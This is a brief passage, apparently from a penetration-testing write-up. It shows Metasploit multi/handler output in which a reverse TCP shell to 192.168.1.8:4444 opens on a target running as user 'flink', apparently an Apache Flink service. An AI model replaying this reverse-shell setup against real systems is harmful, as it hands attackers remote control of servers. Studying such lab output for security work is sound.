 LHOST  192.168.1.8      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (2952 bytes) to 172.19.0.2
[*] Command shell session 2 opened (192.168.1.8:4444 -> 172.19.0.2:43840) at 2021-01-11 23:02:19 -0500
id
uid=9999(flink) gid=9999(flink) groups=9999(flink)